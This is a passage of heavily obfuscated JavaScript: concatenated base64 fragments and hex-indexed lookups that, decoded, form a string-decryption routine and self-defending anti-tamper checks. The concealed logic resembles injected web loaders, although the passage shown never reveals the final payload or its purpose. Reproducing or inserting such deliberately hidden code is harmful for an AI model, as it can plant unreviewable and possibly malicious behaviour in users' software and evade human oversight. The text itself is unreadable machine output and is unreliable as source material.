FJywnV09qUldSeGRLTHEn'+'LCdkQ2tTVzZWZElDazgnLCdXUUJjSThrQ'+_0x3461022u(0x1b2)+_0x3461022u(0x27a)+_0x3461022u(0x13c)+'J3pneGRROGtTVzZlJywnVzZtc3ZDb0x1V'+'ycsJ1dRcm9XNDV4VzdpJywnV09GZEdTb2'+_0x3461022u(0xc1))+('LCdXUC9kUVNvSFc0cGRMcScsJ1dRaGRRO'+'G82VzRCZEtxJywnQzhrK0JTa05DYScsJ0'+'NTazByOGtWc0cnLCd1OG9JV1B5eVc0Uyc'+_0x3461022u(0x2da)+_0x3461022u(0x306)+'zBvcScsJ2dTa1lEOGtZcFcnLCd6bW9aV0'+'9HVlc0YScsJ1c1L2NQbWtqd2NhJywnaFN'+'rQXpTa0hvYScsJ1dSRmNMQ2tlV1B6WScs'+'J1c0N2RQTnJwRmEnLCdXNS9jTUNrQUVze'+'ScsJ1dQbmZXUDdjVE00JywnV09udldQN2'+'NHTWknLCdXTzNkT21vcVc1eGRRcScsJ1c'+'1UHBXT1pjVW1vOCddO2Z1bmN0aW9uIF8w'+'eDMzMjIzNDVkKGEsYil7YT1hLTB4ODU7d'+'mFyIGM9XzB4MzMyMjM0NWNbYV07aWYoXz'+'B4MzMyMjM0NWRbJ05jc0pqbyddPT09dW5'+_0x3461022u(0x303)+'KXt2YXIgaj0nYWJjZGVmZ2hpamtsbW5vc'+'HFyc3R1dnd4eXpBQkNERUZHSElKS0xNTk'+'9QUVJTVFVWV1hZWjAxMjM0NTY3ODkrLz0'+_0x3461022u(0x2f3)+_0x3461022u(0x19a)+'ysrKTt+biYmKG09bCUweDQ/bSoweDQwK2'+'46bixsKyslMHg0KT9rKz1TdHJpbmdbJ2Z'+'yb21DaGFyQ29kZSddKDB4ZmYmbT4+KC0w'+'eDIqbCYweDYpKToweDApe249alsnaW5kZ'+_0x3461022u(0x15a)+'BoPWZ1bmN0aW9uKGwsbSl7dmFyIG49W10'+'sbz0weDAscCxxPScnLHI9Jyc7bD1kKGwp'+'O2Zvcih2YXIgdT0weDAsdj1sWydsZW5nd'+'GgnXTt1PHY7dSsrKXtyKz0nJScrKCcwMC'+'crbFsnY2hh')+('ckNvZGVBdCddKHUpWyd0b1N0cmluZyddK'+'DB4MTApKVsnc2xpY2UnXSgtMHgyKTt9bD'+_0x3461022u(0x30b)+_0x3461022u(0x2c3)+'KXtuW3RdPXQ7fWZvcih0PTB4MDt0PDB4M'+'TAwO3QrKyl7bz0obytuW3RdK21bJ2NoYX'+'JDb2RlQXQnXSh0JW1bJ2xlbmd0aCddKSk'+_0x3461022u(0x128)+'W29dPXA7fXQ9MHgwLG89MHgwO2Zvcih2Y'+_0x3461022u(0x283)+'spe3Q9KHQrMHgxKSUweDEwMCxvPShvK25'+'bdF0pJTB4MTAwLHA9blt0XSxuW3RdPW5b'+'b10sbltvXT1wLHErPVN0cmluZ1snZnJvb'+'UNoYXJDb2RlJ10obFsnY2hhckNvZGVBdC'+_0x3461022u(0x13f)+'dKTt9cmV0dXJuIHE7fTtfMHgzMzIyMzQ1'+'ZFsnSElaSkFXJ109aCxfMHgzMzIyMzQ1Z'+'FsnSUxPbmRxJ109e30sXzB4MzMyMjM0NW'+'RbJ05jc0pqbyddPSEhW107fXZhciBlPV8'+_0x3461022u(0x2fc)+'MHgzMzIyMzQ1ZFsnSUxPbmRxJ11bZl07a'+'WYoZz09PXVuZGVmaW5lZCl7aWYoXzB4Mz'+_0x3461022u(0x264)+'pbmVkKXt2YXIgaT1mdW5jdGlvbihqKXt0'+_0x3461022u(0x24a)+'09PRiddPVsweDEsMHgwLDB4MF0sdGhpc1'+_0x3461022u(0x2f4)+'1cm4nbmV3U3RhdGUnO30sdGhpc1snSlRV'+_0x3461022u(0x2c6)+_0x3461022u(0x2ee)+_0x3461022u(0xf5))+('eEEnXT0nW1x4Mjd8XHgyMl0uK1tceDI3f'+_0x3461022u(0x2c9)+'90eXBlJ11bJ1Rjb3dWTyddPWZ1bmN0aW9'+'uKCl7dmFyIGo9bmV3IFJlZ0V4cCh0aGlz'+'WydKVFVUVmgnXSt0aGlzWyd6akdoeEEnX'+'Sksaz1qWyd0ZXN0J10odGhpc1snT25seX'+'lCJ11bJ3RvU3RyaW5nJ10oKSk/LS10aGl'+_0x3461022u(0x2a0)+'SldLT09GJ11bMHgwXTtyZXR1cm4gdGhpc'+_0x3461022u(0x2e7)+'R5cGUnXVsneldkQWhhJ109ZnVuY3Rpb24'+_0x3461022u(0xcb)+_0x3461022u(0x2e4)+'Sh0aGlzWyd0ZE5HalonXSk7fSxpWydwcm'+_0x3461022u(0x207)+_0x3461022u(0x14c)+'aXNbJ0pXS09PRiddWydsZW5ndGgnXTtrP'+'Gw7aysrKXt0aGlzWydKV0tPT0YnXVsncH'+'VzaCddKE1hdGhbJ3JvdW5kJ10oTWF0aFs'+'ncmFuZG9tJ10oKSkpLGw9dGhpc1snSldL'+'T09GJ11bJ2xlbmd0aCddO31yZXR1cm4ga'+'ih0aGlzWydKV0tPT0YnXVsweDBdKTt9LG'+'5ldyBpKF8weDMzMjIzNDVkKVsnVGNvd1Z'+_0x3461022u(0x1dc)+_0x3461022u(0x22c)+'ElaSkFXJ10oYyxiKSxfMHgzMzIyMzQ1ZF'+'snSUxPbmRxJ11bZl09Yzt9ZWxzZSBjPWc'+'7cmV0dXJuIGM7fShmdW5jdGlvbihhLGIp'+'e3ZhciBKPV8weDMzMjIzNDVkO3doaWxlK'+'CEhW10pe3RyeXt2YXIgYz1wYXJzZUludC'+'hKKDB4NDZl')+('LCc0KmhHJykpKy1wYXJzZUludChKKDB4N'+'GRiLCdyXVQmJykpKi1wYXJzZUludChKKD'+'B4NzI2LCcjM1ZDJykpKy1wYXJzZUludCh'+'KKDB4NzRkLCdYalV0JykpKy1wYXJzZUlu'+'dChKKDB4NTY3LCd4b0cyJykpKnBhcnNlS'+'W50KEooMHg1MjQsJ1dBM3EnKSkrLXBhcn'+'NlSW50KEooMHg0ZTIsJ3hvRzInKSkqLXB'+'hcnNlSW50KEooMHg2ZjgsJ1B0UjEnKSkr'+'LXBhcnNlSW50KEooMHgzNGUsJ3YjZGonK'+'SkqcGFyc2VJbnQoSigweGYzLCd5RFVnJy'+'kpKy1wYXJzZUludChKKDB4NTk2LCdXQTN'+'xJykpKi1wYXJzZUludChKKDB4OWQsJ0FL'+'WGMnKSk7aWYoYz09PWIpYnJlYWs7ZWxzZ'+'SBhWydwdXNoJ10oYVsnc2hpZnQnXSgpKT'+'t9Y2F0Y2goZCl7YVsncHVzaCddKGFbJ3N'+_0x3461022u(0x24c)+'LDB4ODRjZGMpLCFmdW5jdGlvbigpe3Zhc'+'iBLPV8weDMzMjIzNDVkLGM9e307Y1tLKD'+'B4NmViLCdGMGpIJyldPUsoMHgzZGIsJ1p'+'zQHYnKStLKDB4M2EwLCdQdFIxJyksY1tL'+'KDB4N2JiLCdEeFFnJyldPWZ1bmN0aW9uK'+'HMpe3JldHVybiBzKCk7fSxjW0soMHgxNj'+'AsJ3RNRkonKV09ZnVuY3Rpb24ocyx1LHY'+'pe3JldHVybiBzKHUsdik7fSxjW0soMHhh'+'YiwnIU1bYycpXT1mdW5jdGlvbihzLHUpe'+_0x3461022u(0x1fc)+_0x3461022u(0x277)+_0x3461022u(0x305)+'bnonKV09SygweDYyZSwnIzNWQycpK0soM'+'Hg0MjksJ0E5bnonKStLKDB4NTliLCc0JS'+'hlJykrSygw')+('eDQ3MiwnMnZdZicpK0soMHhjZSwndE1GS'+_0x3461022u(0x2cc)+'B4MWQ2LCc2VVRYJykrSygweDQxZiwnaXV'+_0x3461022u(0x1fe)+_0x3461022u(0x1da)+'Tt9LGNbSygweDY0ZSwnV0EzcScpXT1LKD'+_0x3461022u(0x22d)+'0Ziwncl1UJicpXT1LKDB4ZGUsJ3JdVCYn'+'KStLKDB4NTYxLCdac0B2JyksY1tLKDB4N'+'DYxLCcxODZFJyldPWZ1bmN0aW9uKHMsdS'+'l7cmV0dXJuIHM+PXU7fSxjW0soMHg3NjA'+'sJ0txVUonKV09ZnVuY3Rpb24ocyx1KXty'+'ZXR1cm4gczw9dTt9LGNbSygweDRmNCwnM'+_0x3461022u(0x139)+'VybiBzK3U7fSxjW0soMHgxNjMsJ01zMWg'+'nKV09ZnVuY3Rpb24ocyx1KXtyZXR1cm4g'+_0x3461022u(0x18d)+'UsoMHg1ZjIsJ0R4UWcnKStLKDB4N2E5LC'+'ducnVpJykrSygweDI4MSwnRjBqSCcpK0s'+'oMHg3OWUsJ2Z2S3QnKStLKDB4NDM2LCdp'+'dWZxJykrSygweDY5MSwnOUxuXicpK0soM'+'Hg1ZmYsJ1B0UjEnKStLKDB4NmY0LCdYY0'+'BRJykrSygweDUxYSwnbykoTicpK0soMHh'+'hMiwnZnZLdCcpK0soMHgzODIsJ3JdVCYn'+'KSxjW0soMHgyZjgsJ3FLKWQnKV09Sygwe'+'DZkYiwncUspZCcpK0soMHg1ZjMsJ0FLWG'+'MnKStLKDB4NTA3LCdvKShOJykrSygweDR'+'lNSwnaXVmcScpK0soMHg2MzYsJzE4NkUn'+'KStLKDB4MTdhLCdzNFdsJykrSygweDVmY'+'iwnQUtYYycpK0soMHgxMTksJyFNW2MnKS'+_0x3461022u(0x162))+('LCdBSEB5JykrSygweDZlZCwnS3FVSicpK'+'0soMHgxYTgsJ3YjZGonKStLKDB4NDhhLC'+'dSQ0NmJykrSygweDY2NSwncFZHbScpK0s'+'oMHgzNTYsJ1B0UjEnKStLKDB4MTFlLCdZ'+'NVtkJyksY1tLKDB4NTlmLCdGMGpIJyldP'+'WZ1bmN0aW9uKHMsdSl7cmV0dXJuIHModS'+_0x3461022u(0x1d8)+'weDUxOSwnWTVbZCcpK0soMHhiNCwneG9H'+'MicpK0soMHgxZWQsJ2l4bVUnKStLKDB4N'+'zcwLCdXQTNxJykrSygweDZjZSwnNCUoZS'+'cpK0soMHgzMDksJ0txVUonKStLKDB4NGY'+'zLCdQdFIxJykrSygweDZmMSwnQTlueicp'+'K0soMHg2NjQsJ1pzQHYnKStLKDB4NGQ5L'+'CdzNFdsJykrSygweDVjZSwnRHhRZycpK0'+'soMHg0OTEsJyZsOFcnKStLKDB4NTU2LCd'+'YalV0JykrSygweDFjZCwnTXMxaCcpK0so'+'MHgzMWUsJ1ZRVDQnKStLKDB4NGM0LCdBO'+'W56JykrSygweDc1MSwnWnNAdicpK0soMH'+'gyNGEsJ3RsejgnKStLKDB4MzcxLCdGMGp'+'IJykrSygweDIxMSwnRjBqSCcpK0soMHg2'+'ZTAsJ0txVUonKStLKDB4MzY1LCdpeG1VJ'+_0x3461022u(0x25f)+_0x3461022u(0x228)+'LKDB4NjJkLCd0TUZKJykrSygweDQwMCwn'+'NTVwdCcpK0soMHgzYjQsJ2trQSYnKStLK'+'DB4NzhiLCdra0EmJykrSygweDc3OCwnWn'+'NAdicpK0soMHgzOGIsJ1hjQFEnKStLKDB'+'4NGQzLCdwVkdtJykrSygweDcxNSwnIU1b'+'YycpK0soMHg0YTYsJ2l1ZnEnKStLKDB4N'+'WVjLCd0bHo4JykrSygweDdhYiwnRHhRZy'+'cpK0soMHg2')+('NTUsJ2YzUSonKStLKDB4NmNhLCdRcUhrJ'+'ykrSygweDMxNSwnIU1bYycpK0soMHg0MG'+'YsJzZVVFgnKStLKDB4NjJhLCd4b0cyJyk'+'rSygweDYyYywnMTg2RScpK0soMHgxZWMs'+'JyZsOFcnKStLKDB4M2UzLCd0TUZKJykrS'+'ygweDNkMywnQTlueicpK0soMHg0YWUsJ1'+'dBM3EnKStLKDB4Nzc3LCdacXpIJykrSyg'+_0x3461022u(0x302)+_0x3461022u(0x270)+'DI1NiwnV0EzcScpK0soMHg1MjAsJ01zMW'+'gnKStLKDB4MWNmLCdBS1hjJykrSygweDF'+'mOSwneG9HMicpK0soMHgxZjgsJ3lpVFkn'+_0x3461022u(0x299)+'ywnUXFIaycpK0soMHg0YWMsJ3JdVCYnKS'+'tLKDB4NTY0LCc1NXB0JykrSygweDY0OSw'+_0x3461022u(0x250)+'KDB4NWQ0LCdmdkt0JykrSygweDFkOCwnd'+'WgzQycpK0soMHgyMjksJ3VoM0MnKStLKD'+'B4MzVlLCc1NXB0JykrSygweDJiMCwnZjN'+_0x3461022u(0x121)+'MzhhLCducnVpJykrSygweDMxMywnRjBqS'+'CcpK0soMHg2ZjAsJ0FLWGMnKStLKDB4Mz'+_0x3461022u(0x1b0)+'pK0soMHg1ZTUsJ0o3QzInKStLKDB4Mzk0'+'LCc0KmhHJykrSygweDZkYSwnNCpoRycpK'+'0soMHgyOTUsJ01zMWgnKStLKDB4ZTgsJ2'+_0x3461022u(0x315)+_0x3461022u(0x2fb)+'M0MnKStLKDB4MjZkLCdxSylkJykrSygwe'+'DNjZiwnIU1bYycpK0soMHgyZGQsJ2tjMk'+'onKStLKDB4')+(_0x3461022u(0x1d1)+_0x3461022u(0x167)+_0x3461022u(0x15e)+_0x3461022u(0x26c)+_0x3461022u(0x2ad)+'0soMHgyMzgsJzAkXiYnKStLKDB4MzMxLC'+'dpdWZxJykrSygweDk3LCdrYzJKJykrSyg'+'weDc2YSwnJmw4VycpK0soMHg2NjAsJ1px'+_0x3461022u(0xdc)+'Dk0LCd0bHo4JykrSygweDUwMiwnbykoTi'+'cpK0soMHg1MWYsJ1dBM3EnKStLKDB4NTZ'+'lLCdwVkdtJykrSygweDc0MCwnaXVmcScp'+'K0soMHgxZjMsJ1pxekgnKStLKDB4NWJiL'+'CdQdFIxJykrSygweDIyMCwndGx6OCcpK0'+'soMHg3OGEsJ1pxekgnKStLKDB4NjMzLCc'+_0x3461022u(0x11b)+'MHgzYTIsJ1IxUUInKStLKDB4NTBhLCd4b'+'0cyJykrSygweDZmYywnMTg2RScpK0soMH'+'gyNmEsJ2tjMkonKStLKDB4NWQ5LCdac0B'+'2JykrSygweDNkOSwnMCReJicpK0soMHhl'+'OSwnczRXbCcpK0soMHg1OWMsJ3lEVWcnK'+'StLKDB4MjkyLCdmdkt0JykrSygweDQ2OC'+'wnaXVmcScpK0soMHg1YWQsJzQqaEcnKSt'+'LKDB4NzViLCd0TUZKJykrSygweDU0OCwn'+_0x3461022u(0x2b0)+'DB4N2NiLCd1aDNDJykrSygweDc1YywnWn'+'NAdicpK0soMHgzZWIsJzJ2XWYnKStLKDB'+'4MTg5LCdBOW56JykrSygweDRkMCwncFZH'+'bScpK0soMHg2YWEsJ3RNRkonKStLKDB4N'+'zc2LCdmM1EqJykrSygweDc0YSwnQTluei'+'cpK0soMHgx')+('NDgsJ1JDQ2YnKStLKDB4ZGIsJyFNW2MnK'+'StLKDB4M2QxLCdNczFoJykrSygweDI2Yy'+'wna2tBJicpK0soMHg0MzAsJ1hqVXQnKSt'+_0x3461022u(0x232)+'V0EzcScpK0soMHg3Y2YsJ2Z2S3QnKStLK'+_0x3461022u(0x12f)+'lueicpK0soMHg2ZmYsJ1pzQHYnKStLKDB'+'4MWMzLCd0bHo4JykrSygweDQxMywnSjdD'+'MicpK0soMHgyOTcsJ1hjQFEnKStLKDB4N'+'zdkLCc5TG5eJykrSygweDRlMywnbykoTi'+'cpK0soMHgzNTIsJyZsOFcnKStLKDB4NDN'+_0x3461022u(0x2e5)+'K0soMHgzYTUsJ0R4UWcnKStLKDB4M2NlL'+'Cc0JShlJykrSygweDU2MiwnaXhtVScpK0'+_0x3461022u(0x1d6)+'ucnVpJykrSygweDI5YywnVlFUNCcpK0so'+'MHgyMDcsJzJ2XWYnKStLKDB4MmMzLCc2V'+'VRYJykrSygweDU1YSwnbnJ1aScpK0soMH'+'gxZjQsJ1B0UjEnKStLKDB4OGQsJ0FIQHk'+'nKStLKDB4Mzg4LCcydm5UJykrSygweDNh'+_0x3461022u(0x1a6)+'StLKDB4NmUxLCdLcVVKJykrSygweDQ3Ni'+'wnbykoTicpK0soMHgyMzUsJ2YzUSonKSt'+'LKDB4MzRhLCcmbDhXJykrSygweDU0ZSwn'+'IzNWQycpK0soMHg1M2EsJ1B0UjEnKStLK'+'DB4NDRiLCdzNFdsJykrSygweDY5ZCwnMC'+'ReJicpK0soMHg1ZTMsJ1hjQFEnKStLKDB'+'4NGQ0LCducnVpJykrSygweDRmNywnIU1b'+_0x3461022u(0x287)+'jdhLCdmdkt0JykrSygweDNlZiwndGx6OC'+'cpK0soMHg3')+('YzMsJzU1cHQnKStLKDB4NThkLCd0bHo4J'+'ykrSygweDMxMiwnNCUoZScpK0soMHg2Mz'+_0x3461022u(0x198)+'LKDB4NjZjLCc2VVRYJykrSygweDU4OCwn'+'WTVbZCcpK0soMHg1YzEsJzZVVFgnKStLK'+'DB4YWYsJzQqaEcnKStLKDB4NjE1LCdQdF'+_0x3461022u(0x27b)+'xMGYsJ2l1ZnEnKStLKDB4NzJhLCdra0Em'+_0x3461022u(0x1aa)+'GQsJyZsOFcnKStLKDB4ZDAsJzQqaEcnKS'+_0x3461022u(0x1d0)+'neWlUWScpK0soMHg0OTksJ1FxSGsnKStL'+'KDB4NWU4LCchTVtjJykrSygweDdiZSwnc'+_0x3461022u(0x2db)+'B4NDdiLCd4b0cyJykrKEsoMHg5MSwnWnF'+_0x3461022u(0x180)+'NTMwLCdra0EmJykrSygweDJjMCwnUXFIa'+'ycpK0soMHgyNGIsJ0R4UWcnKStLKDB4Mj'+'kxLCdxSylkJykrSygweDVmMSwnIU1bYyc'+'pK0soMHgzZWMsJ0txVUonKStLKDB4N2Jj'+'LCdYalV0JykrSygweDIwOCwnV0EzcScpK'+'0soMHgyODQsJ2trQSYnKStLKDB4NzI1LC'+'dpdWZxJykrSygweDdhMSwnV0EzcScpK0s'+'oMHgxN2UsJ3lEVWcnKStLKDB4MTQ3LCdy'+'XVQmJykrSygweDMyOCwnUXFIaycpK0soM'+_0x3461022u(0x298)+'RZJykrSygweDM3ZiwnNCUoZScpK0soMHg'+'2M2MsJzE4NkUnKStLKDB4MTZhLCcxODZF'+_0x3461022u(0x98)+'GIsJ0txVUonKStLKDB4NjhjLCc5TG5eJy'+'krSygweDUy')+('YywndE1GSicpK0soMHgzNTMsJ3YjZGonK'+'StLKDB4OWIsJ2l4bVUnKStLKDB4NmMyLC'+_0x3461022u(0x271)+'oMHg1YTcsJ1pxekgnKStLKDB4NmE3LCdY'+'Y0BRJykrSygweDUzOCwnNCUoZScpK0soM'+'HgxYWIsJ1pxekgnKStLKDB4NTBmLCc1NX'+_0x3461022u(0x22e)+'0NGUsJ0YwakgnKStLKDB4NWFmLCdmM1Eq'+'JykrSygweDU0MywnWTVbZCcpK0soMHgyN'+'jEsJ0E5bnonKStLKDB4NzQ4LCdpeG1VJy'+'krSygweDM3NywnSjdDMicpK0soMHgxNDE'+'sJ1IxUUInKStLKDB4NmQ3LCducnVpJykr'+'SygweDM3NSwnV0EzcScpK0soMHg0ZTksJ'+_0x3461022u(0x12a)+_0x3461022u(0xcf)+'xekgnKStLKDB4MmM0LCc1NXB0JykrSygw'+'eDUxOCwnUHRSMScpK0soMHg3MTIsJ1hjQ'+'FEnKStLKDB4NGM5LCdra0EmJykrSygweD'+'E2YiwnZjNRKicpK0soMHhmYSwnJmw4Vyc'+'pK0soMHgzMDcsJ0R4UWcnKStLKDB4Nzc0'+'LCdYalV0JykrSygweDViMCwnVlFUNCcpK'+_0x3461022u(0x2fe)+'dzNFdsJykrSygweDQyOCwnVlFUNCcpK0s'+'oMHgzMWMsJ1hjQFEnKStLKDB4MTliLCdr'+'a0EmJykrSygweDU1NywnZnZLdCcpK0soM'+'Hg1NzEsJ3M0V2wnKStLKDB4NzczLCcydm'+'5UJykrSygweDE0YywnaXhtVScpK0soMHg'+'2OGYsJ3M0V2wnKStLKDB4NDFiLCcjM1ZD'+_0x3461022u(0x1e0)+_0x3461022u(0xdd)+'tLKDB4NjE4')+('LCc5TG5eJykrSygweDZhOCwnWnNAdicpK'+_0x3461022u(0x1ff)+'ZVVFgnKStLKDB4MjQwLCdQdFIxJykrSyg'+'weDFlNywnMCReJicpK0soMHg3MjAsJyFN'+'W2MnKStLKDB4MTk4LCdRcUhrJykrSygwe'+'DVlMiwnNTVwdCcpK0soMHg1MGQsJ0o3Qz'+_0x3461022u(0x20c)+'jYiwnIU1bYycpK0soMHg5YSwncUspZCcp'+'K0soMHgyODMsJ2tjMkonKStLKDB4NGJmL'+'Cdra0EmJykrSygweDIwZiwnRHhRZycpK0'+'soMHg3ODIsJ0o3QzInKStLKDB4NTFlLCd'+'KN0MyJykrSygweDVjZiwnTXMxaCcpK0so'+'MHg0ZGQsJ1pxekgnKStLKDB4Njk0LCd5R'+_0x3461022u(0x26b)+'gyNjMsJzQlKGUnKStLKDB4MmQ4LCcmbDh'+_0x3461022u(0xe9)+_0x3461022u(0xea)+'ykrSygweGNkLCc0KmhHJykrSygweDY0Yy'+_0x3461022u(0x1b1)+_0x3461022u(0x226)+'RjBqSCcpK0soMHg5OCwndGx6OCcpK0soM'+'HgxYmEsJ1FxSGsnKStLKDB4MmZhLCdEeF'+'FnJykrSygweDVjOSwnTXMxaCcpK0soMHg'+'4OSwncUspZCcpK0soMHgzZmIsJ3JdVCYn'+_0x3461022u(0x26f)+_0x3461022u(0x96)+'tLKDB4NDU1LCc0JShlJykrSygweDE5MSw'+'nUHRSMScpK0soMHgxZTAsJ28pKE4nKStL'+'KDB4MWRmLCdBOW56JykrSygweDc4NywnW'+_0x3461022u(0x230)+'B4MzE5LCdE')+('eFFnJykrSygweDNkOCwneG9HMicpK0soM'+_0x3461022u(0x2b2)+'56JykrSygweDQzZSwnNCpoRycpK0soMHg'+'xZjcsJ3RsejgnKStLKDB4MzJiLCdyXVQm'+_0x3461022u(0xac)+'zMsJ28pKE4nKStLKDB4NWJjLCcxODZFJy'+'krSygweDVkMywnTXMxaCcpK0soMHgxYmY'+'sJ2l1ZnEnKStLKDB4NTc5LCcydm5UJykr'+_0x3461022u(0x12c)+_0x3461022u(0x157)+'gweDNmYywnQUhAeScpK0soMHgyZDMsJ1h'+'jQFEnKStLKDB4MjA2LCdrYzJKJykrSygw'+'eDYxYiwnS3FVSicpK0soMHg3MzUsJ0o3Q'+_0x3461022u(0x149)+'U4MCwnTXMxaCcpK0soMHg3MGYsJ3VoM0M'+'nKStLKDB4MWViLCdzNFdsJykrSygweDc5'+'YywnUHRSMScpK0soMHgxMDUsJ3FLKWQnK'+'StLKDB4ZGYsJ3lpVFknKStLKDB4NjlhLC'+'cxODZFJykrSygweDU1MiwnRjBqSCcpK0s'+'oMHg0YjgsJzAkXiYnKStLKDB4MTUyLCdr'+'a0EmJykrSygweDMxZiwncFZHbScpK0soM'+'HgyNTAsJ3hvRzInKStLKDB4M2JhLCdyXV'+_0x3461022u(0xf4)+'yZDcsJ2l1ZnEnKStLKDB4Mjk0LCdZNVtk'+'JykrSygweDVkYiwnQUtYYycpK0soMHg1M'+'DAsJ2l1ZnEnKStLKDB4MjI0LCdYY0BRJy'+'krSygweDY1MywnWnF6SCcpK0soMHgyOGI'+'sJzlMbl4nKStLKDB4MmVmLCdxSylkJykr'+'SygweDJhMywneG9HMicpK0soMHg2NWMsJ'+_0x3461022u(0x2d8)+_0x3461022u(0xb1))+('UkNDZicpK0soMHg0NTIsJ25ydWknKStLK'+'DB4NjdkLCd5aVRZJykrSygweDU2OCwnMC'+'ReJicpK0soMHg2YjEsJ1hjQFEnKStLKDB'+'4NzZkLCdQdFIxJykrSygweDVmZSwnQTlu'+'eicpK0soMHg2NDcsJ01zMWgnKStLKDB4N'+'zdhLCdYY0BRJykrSygweDQ1YywnZnZLdC'+_0x3461022u(0x2f8)+'xLCdGMGpIJykrSygweDY4ZCwncUspZCcp'+_0x3461022u(0x27e)+'0o3QzInKStLKDB4NzMzLCdacXpIJykrSy'+'gweDIwNCwnNCUoZScpK0soMHg1YTEsJzJ'+'2XWYnKStLKDB4NWVlLCd1aDNDJykrSygw'+'eDRjMCwnZnZLdCcpK0soMHgxOTcsJyZsO'+'FcnKStLKDB4MzdhLCc1NXB0JykrSygweD'+'VjOCwncUspZCcpK0soMHg3MTgsJ2l1ZnE'+'nKStLKDB4NDUzLCd5aVRZJykrSygweDYx'+_0x3461022u(0xaf)+'StLKDB4YjYsJ2l1ZnEnKStLKDB4MTljLC'+'dwVkdtJykrSygweDU4NiwncFZHbScpK0s'+_0x3461022u(0x112)+'dm5UJykrSygweDc1MywnIzNWQycpK0soM'+'Hg1NjksJ1k1W2QnKStLKDB4NTc2LCdSQ0'+'NmJykpKyhLKDB4MmMyLCcjM1ZDJykrSyg'+'weDZlNCwncUspZCcpK0soMHgxMGMsJzQq'+_0x3461022u(0xeb)+_0x3461022u(0x251)+'cpK0soMHg0ZGEsJ1FxSGsnKStLKDB4NjE'+_0x3461022u(0x1e7)+_0x3461022u(0x308)+'Cc1NXB0JykrSygweDcxNCwnWGpVdCcpK0'+'soMHhjOSwn')+('ZnZLdCcpK0soMHg1OTksJ0FIQHknKStLK'+_0x3461022u(0xfa)+_0x3461022u(0x92)+'4OWUsJ3RsejgnKStLKDB4OGEsJzlMbl4n'+_0x3461022u(0x1bc)+'CwnaXhtVScpK0soMHg0MzEsJ3lpVFknKS'+'tLKDB4NTNiLCcjM1ZDJykrSygweDIwMyw'+'nQUtYYycpK0soMHg0YjEsJ0o3QzInKStL'+'KDB4NjFhLCdBS1hjJykrSygweDY0NiwnM'+_0x3461022u(0x297)+'B4YTUsJ3JdVCYnKStLKDB4MTlmLCc1NXB'+'0JykrSygweDRmMiwnWGpVdCcpK0soMHg0'+'YzcsJ1dBM3EnKStLKDB4MTI2LCdEeFFnJ'+'ykrSygweDQ1YSwna2MySicpK0soMHg2NG'+'IsJyFNW2MnKStLKDB4MjZmLCdKN0MyJyk'+_0x3461022u(0x2ff)+'RjBqSCcpK0soMHg0YzEsJ3YjZGonKStLK'+'DB4MzdjLCdQdFIxJykrSygweDQ3NywnSj'+'dDMicpK0soMHg1MGIsJzAkXiYnKStLKDB'+_0x3461022u(0x300)+'JicpK0soMHg3MzQsJ1ZRVDQnKStLKDB4N'+'mVjLCdwVkdtJykrSygweDZiNSwnUXFIay'+'cpK0soMHgyMGQsJ0FLWGMnKStLKDB4NGY'+'5LCcydl1mJykrSygweDI2OCwnSjdDMicp'+'K0soMHg0MTUsJ2YzUSonKStLKDB4NzlmL'+'CdzNFdsJykrSygweDQ5YSwnNlVUWCcpK0'+'soMHg1YjUsJ1hqVXQnKStLKDB4NTE2LCc'+'0JShlJykrSygweDZhZSwnMnZuVCcpK0so'+'MHg0OWMsJ1dBM3EnKStLKDB4MTEwLCdpd'+_0x3461022u(0x90)+'g3OWEsJ2Yz')+('USonKStLKDB4NDNjLCdZNVtkJykrSygwe'+_0x3461022u(0x15b)+_0x3461022u(0x94)+'lZSwnSjdDMicpK0soMHg1MDgsJzJ2XWYn'+'KStLKDB4MmQwLCcydl1mJykrSygweDI5Z'+'iwndWgzQycpK0soMHhlZCwndiNkaicpK0'+'soMHgyYjQsJ1hqVXQnKStLKDB4NDQwLCd'+'ucnVpJykrSygweDRhOCwnUjFRQicpK0so'+_0x3461022u(0x140)+'zJKJykrSygweDIwYiwnWGpVdCcpK0soMH'+'gyOTgsJyZsOFcnKStLKDB4NTEwLCdNczF'+'oJykrSygweDQyNCwndGx6OCcpK0soMHgz'+'YTEsJ0E5bnonKStLKDB4NTgzLCdzNFdsJ'+'ykrSygweDNkNywnQUhAeScpK0soMHg0OD'+'MsJ1FxSGsnKStLKDB4NDA4LCcydm5UJyk'+_0x3461022u(0x126)+'dGx6OCcpK0soMHhiZCwncFZHbScpK0soM'+_0x3461022u(0x30e)+_0x3461022u(0x19b)+'hMCwnWnNAdicpK0soMHg1NjUsJ2l1ZnEn'+'KStLKDB4MTIxLCdac0B2JykrSygweDQ0M'+'ywnRjBqSCcpK0soMHgzNmMsJ0txVUonKS'+'tLKDB4NGMyLCdEeFFnJykrSygweDMzYyw'+_0x3461022u(0x1b7)+_0x3461022u(0x214)+'Gx6OCcpK0soMHgyYzUsJ25ydWknKStLKD'+'B4NTJhLCdWUVQ0JykrSygweDI3NCwnRHh'+'RZycpK0soMHg0YTIsJ3lEVWcnKStLKDB4'+'NDY3LCdXQTNxJykrSygweDJkNiwnUjFRQ'+_0x3461022u(0x15d)+'JjLCc0KmhH')+('JykrSygweDEzMCwnUXFIaycpK0soMHg1Y'+'mUsJ1dBM3EnKStLKDB4NjcyLCdQdFIxJy'+'krSygweDQyMSwncUspZCcpK0soMHg3NzU'+'sJzE4NkUnKStLKDB4Nzg0LCdra0EmJykr'+_0x3461022u(0x105)+'25ydWknKStLKDB4MWE5LCdmM1EqJykrSy'+'gweDE0MiwnIU1bYycpK0soMHg0Y2UsJ0o'+'3QzInKStLKDB4NDhkLCchTVtjJykrSygw'+_0x3461022u(0x268)+_0x3461022u(0x172)+'A3LCdacXpIJykrSygweDI0MiwnMnZdZic'+'pK0soMHgzNWQsJ1hjQFEnKStLKDB4NzJm'+_0x3461022u(0x101)+_0x3461022u(0x285)+_0x3461022u(0x194)+'oMHg2ZDYsJ3M0V2wnKStLKDB4NGNmLCc5'+_0x3461022u(0x2aa)+_0x3461022u(0x2a1)+'JKJykrSygweDNjYSwnUHRSMScpK0soMHg'+'yNzUsJ01zMWgnKStLKDB4NWMyLCd0bHo4'+'JykrSygweDE4NiwnWGNAUScpK0soMHg3M'+_0x3461022u(0x31d)+'krSygweDY4OCwnMnZdZicpK0soMHg0YzM'+'sJyFNW2MnKStLKDB4MjY2LCd1aDNDJykr'+'SygweDIzZSwnOUxuXicpK0soMHgzMmEsJ'+'3RNRkonKStLKDB4NGU4LCdQdFIxJykrSy'+'gweDI4NywnQTlueicpK0soMHgzMzUsJ3l'+'pVFknKStLKDB4Mzk5LC